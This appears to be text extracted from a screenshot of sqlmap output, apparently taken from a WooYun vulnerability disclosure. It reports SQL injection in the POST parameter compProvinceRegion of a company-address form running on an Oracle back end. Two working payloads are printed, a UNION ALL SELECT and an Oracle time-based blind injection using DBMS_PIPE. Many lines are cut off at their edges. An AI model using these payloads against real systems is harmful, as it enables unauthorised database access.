 sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: POST
Parameter: compProvinceRegion
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: Action=changeProvince&confirmAddress=&compAddressNickName=%E5%8
%E5%8F%B8%E5%9C%B0%E5%9D%80&sendToPage=F&companyName=%E7%AC%AC%E4%B8%89%E6%9
&shortName=%E7%AC%AC%E4%B8%89%E6%96%B9&compTrdPrtnrType=PUR&compCountry=CN&c
ddress1=%E7%AC%AC%E4%B8%89%E6%96%B9&compAddress2=%E7%AC%AC%E4%B8%89%E6%96%B
pPostalCode=121212&compProvinceRegion=%E8%BE%BD%E5%AE%81' UNION ALL SELECT C
8)||CHR(102)||CHR(113)||CHR(103)||CHR(58)||CHR(88)||CHR(86)||CHR(117)||CHR(1
|CHR(109)||CHR(74)||CHR(110)||CHR(108)||CHR(97)||CHR(74)||CHR(58)||CHR(112)
(115)||CHR(103)||CHR(58) FROM DUAL-- &compCity=&tax=&ENTERPRISE_TYPE=&bank=&
unt=&compPhone=&compFax=&compUrl=&compDuns=&attach_list_name=&item_id=&Conti
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: Action=changeProvince&confirmAddress=&compAddressNickName=%E5%8
%E5%8F%B8%E5%9C%B0%E5%9D%80&sendToPage=F&companyName=%E7%AC%AC%E4%B8%89%E6%9
&shortName=%E7%AC%AC%E4%B8%89%E6%96%B9&compTrdPrtnrType=PUR&compCountry=CN&c
ddress1=%E7%AC%AC%E4%B8%89%E6%96%B9&compAddress2=%E7%AC%AC%E4%B8%89%E6%96%B
pPostalCode=121212&compProvinceRegion=%E8%BE%BD%E5%AE%81' AND 1297=DBMS_PIPE
EIVE_MESSAGE(CHR(106)||CHR(119)||CHR(68)||CHR(107),5) AND 'XsIY'='XsIY&compC
&tax=&ENTERPRISE_TYPE=&bank=&account=&compPhone=&compFax=&compUrl=&compDuns=
ach_list_name=&item_id=&Continue=
---
[21:48:47] [INFO] the back-end DBMS is Oracle
web application technology: Apache 1.3.19
back-end DBMS: Oracle
www.wooyun.org